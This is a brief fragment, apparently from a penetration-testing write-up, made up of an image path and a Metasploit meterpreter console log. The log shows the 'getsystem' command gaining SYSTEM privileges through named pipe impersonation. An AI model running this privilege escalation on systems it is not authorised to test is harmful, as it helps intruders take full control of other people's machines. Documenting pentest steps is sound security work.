 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >